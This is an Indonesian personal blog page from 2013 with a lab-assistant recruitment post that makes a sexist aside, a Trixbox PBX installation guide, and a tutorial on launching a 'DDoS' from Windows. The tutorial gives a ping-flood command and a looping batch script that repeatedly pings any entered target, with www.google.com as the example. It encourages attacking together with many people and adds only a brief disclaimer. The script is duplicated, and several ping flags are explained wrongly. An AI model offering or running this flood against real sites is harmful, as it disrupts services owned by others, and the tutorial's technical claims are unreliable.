semoga adik adik yang daftar nanti cantik cantik haha
Kamis, 21 November 2013
Rekruitasi asisten praktikum laboratorium teknik switching IT Telkom
semoga adik adik yang daftar nanti cantik cantik haha
Rabu, 20 November 2013
cara melakukan serangan DDOS dengan command prompt
sebelum saya menjelaskan membuat serangan DDOS dengan cmd, saya akan menjelaskan dulu apa itu DOS, apa itu DDOS.
DoS attack: Denial of Service attack
Serangan ini melibatkan satu komputer
/ koneksi internet untuk (membanjiri) sebuah server dengan paket
ICMP/TCP/UDP,tujuan dari serangan ini adalah untuk membuat bandwith
server menjadi overload, sehingga server tidak bisa lagi menangani trafik yang masuk dan server akhirnya down.
DDoS attack: Distributed Denial of Service attack
DDoS attack hampir sama dengan Dos tetapi perbedaan dari hasil yang
disebabkan olehnya sangat berbeda. Serangan DDoS dijalankan menggunakan
metode computer yang terdistribusi yang sering disebut dengan 'botnet
army', atau biasa juga dikenali dengan komputer "zombie". Proses nya dengan cara menginfeksi komputer lain dengan malware yang
memberikan akses bagi botnet owner kepada komputer yang terinfeksi. Hal
ini bisa berarti, bootnet owner bisa menggunakan resource apa saja dari komputer korban dan menggunakan koneksi komputer tersebut
untuk membanjiri (flood) target yang akan diserang. Server yang diserang akan lumpuh sangat cepat karena
beberapa koneksi digunakan untuk melawan satu koneksi. Bayangkan ini
seperti perkelahian. jika 1 lawan 1 maka kemungkinan menangnya 50:50,
tapi jika 1000 lawan 1 ? matilah kita.
Sebetulnya banyak software untuk men-generate serangan DOS, tapi kali ini saya akan mencoba men-generate serangan DOS melalui cmd windows.
cara yang pertama :
ketikan command berikut pada cmd :
1. Buka CMD
2. ketik "ping <ip add> -l 50000 -n 5000 -w 0.00001"
- <ip add> = IP Address situs yang akan di DDoS (bisa diganti dengan alamat situsnya)
- -l 50000 = besar ping yang dikirim server sebesar 50000 bytes (bisa diganti maksimal 65500 bytes)
- -n 5000 = ukuran buffer yang dikirim 5000 bytes (bisa diganti sesuka hati)
- -w 0.00001 = waktu tunggu tiap ping 0.00001 milidetik (bisa diganti sesuka hati)
3. Tekan enter dan tunggu hingga anda mendapatkan pesan "Request timed out"
cara yang kedua :
1. Buka Notepad (accesoris -> notepad)
1. Buka Notepad (accesoris -> notepad)
2. tulis script dibawah ini
@echo off
mode 67,16
title DDOS Attack By http://johangifari.blogspot.com/
color 0b
cls
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo DDOS With Batchfile By http://johangifari.blogspot.com/
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.
set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0d
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
mode 67,16
title DDOS Attack By http://johangifari.blogspot.com/
color 0b
cls
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo DDOS With Batchfile By http://johangifari.blogspot.com/
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.
set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0d
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
3. Kemudian Save Menggunakan Extensi .Bat (contohDDoS.bat)
4. setelah itu buka file yang telah kita buat tadi
5. Server-target isikan dengan nama domain / nama situs yang akan kita DDOS. misal : www.google.com
6. Setelah kita isikan server-target maka akan muncul alamat ip target, lalu pada ip host isikan ip address target kita
7. Lalu akan ada packet size, isikan terserah anda.
misalkan 1000000000
8. Setelah itu tekan enter maka proses DDOS akan berjalan, DDOS membutuhkan waktu yang lumayan lama tergantung kemampuan situs yang kita DDOS. Akan lebih baik kalau kita melakukan DDOS secara serentak atau dengan banyak orang.
mudah kan? hehe
tapi ingat, ini hanya untuk sekedar pengetahuan saja. jangan dicoba ke website orang lain ya, apalagi website resmi. karena serangan semacam ini cukup untuk membuat kita hidup dibalik jeruji besi ! haha
jika anda ingin mencoba serangan DDOS ini, maka cobalah pada sistem yang anda buat sendiri, agar tidak menimbulkan kerugian untuk orang lain
semoga bermanfaat ..
tutorial Install dan setting klien Trixbox 2.8
Pada kesempatan kali ini saya akan share mengenai trixbox, apa sih trixbox itu?
Trixbox merupakan salah satu contoh dari freepbx, pbx (private branch exchange) merupakan sentral telepon mini yang biasanya dipakai di perkantoran atau sekolah untuk keperluan komunikasi. Trixbox merupakan suatu platform, gabungan dari Asterisk, freepbx dan mysql. asterisk disini berfungsi sebagai softswitch-nya, freepbx sebagai tampilan web interface-nya,mysql sebagai database servernya dan CentOs sebagai Operating sistemnya, ketiga unsur pembentuk trixbox ini di bundle menjadi satu dan membentuk sebuah OS. Jadi dengan kata lain, trixbox hampir sama dengan OS, jika kita menginstall trixbox dalam suatu PC, maka OS lain yang ada dalam PC kita akan tertimpa oleh trixbox.
Sebelum kita menginstal Trixbox, download dulu file ISO nya di sini , lalu setelah itu mulai langkah instalasi.
Sebelum kita menginstal Trixbox, download dulu file ISO nya di sini , lalu setelah itu mulai langkah instalasi.
1. Pilih boot device kita gunakan untuk install trixbox, bisa berupa USB atau CD.
2. Setelah itu akan muncul tampilan trixbox seperti ini
3. Tekan enter untuk melanjutkan, setelah itu anda diminta untuk memilih setting default keyboard
4. klik OK, lalu anda diminta untuk memilih setting time zone, pilih Asia/jakarta
6. klik OK, tunggu sampai system berhasil diformat dan instalasi akan dimulai secara otomatis
7. Setelah proses instalasi selesai, akan muncul layar seperti berikut
8. tunggu sampai instalasi selesai, maka akan muncul layar berikut, masukan username root dan password sesuai yang kita isikan di langkah sebelumnya
9. selanjutnya setting IP address, ketik # netconfig maka akan muncul layar berikut
10. pilih yes, jika kita terhubung ke server DHCP, maka ceklis pilihan use dynamic IP configuration (BOOTP/DHCP) . tetapi jika kita ingin men setting IP kita secara manual, maka kita harus mengisikan
- IP Adress : xxx.xxx.xxx.xxx
- Netmask : xxx.xxx.xxx.xxx
- Default Gw : xxx.xxx.xxx.xxx
- Primary Name server : xxx.xxx.xxx.xxx
Sampai tahap ini proses instalasi telah selesai, langkah selanjutnya yaitu mendaftarkan klien pada trixbox.
1. Ketikan pada browser alamat IP trixbox kita, misal http://10.11.225.221 (intranet)
2. maka akan muncul tampilan trixbox seperti dibawah ini
3. klik "maint" pada sudut kanan atas, sampai muncul kotak dialog seperti dibawah ini, masukan username : maint , dan password : password
4. setelah masuk ke home screen trixbox, pilih menu pbx -> pbx setting
5. pilih menu extensions, pilih generic SIP device, lalu submit
6. isikan field user extension, display name dan secret. secret merupakan password yang akan kita gunakan pada softphone untuk mendaftarkan klien . klik submit -> apply configuration changes
7. jika extension yang anda daftarkan muncul di list extension sebelah kanan layar, maka pendaftaran berhasil dilakukan.
8. setelah mendaftarkan klien di server, selanjutnya kita harus mendaftarkan klien di softphone. password merupakan secret yang kita isikan pada config server, domain merupakan IP alamat server, pada kasus ini yaitu 10.11.225.221
9. Daftarkan klien dri softphon, klik ok
10. Anda siap berkomunikasi menggunakan Trixbox sebagai server
Langganan:
Postingan (Atom)